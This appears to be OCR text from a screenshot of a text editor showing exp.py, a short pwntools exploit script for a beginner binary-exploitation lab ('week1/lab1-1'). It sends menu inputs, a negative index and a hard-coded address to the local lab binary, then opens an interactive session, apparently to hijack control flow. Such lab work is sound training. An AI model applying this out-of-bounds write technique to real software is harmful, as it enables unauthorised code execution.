 打开(O)
exp.py
~/桌面/week1/lab1-1
保存(S)
1 from pwn import *
2 conn = process('./lab1-1')
3
4 conn.recv()
5
6 conn.sendline("1")
7 conn.sendline("1")
8
9 conn.sendline("1")
10 conn.sendline("1")
11
12 conn.sendline("-7")
13 conn.sendline("4195536")
14
15 conn.recv()
16 conn.interactive()
正在载入文件“/home/user/桌面/week1/lab1-1/exp.py”… Python 制表符宽度：8 第 14 行，第 1 列 插入